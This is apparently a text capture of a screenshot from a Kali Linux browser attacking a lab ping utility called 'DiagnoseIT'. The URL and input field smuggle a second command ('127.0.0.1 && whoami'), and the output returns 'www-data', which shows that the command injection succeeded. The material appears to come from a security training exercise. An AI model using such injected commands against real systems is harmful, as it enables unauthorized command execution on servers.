 10.10.31.7/index.php?address=127.0.0.1+%26%26+whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ACKme IT Services Dashboard Help Desk DiagnoseIT
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1 && whoami
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms 64 bytes from 127.0.0.1:
icmp_seq=4 ttl=64 time=0.039 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3073ms rtt min/avg/max/mdev = 0.018/0.034/0.041/0.009 ms www-data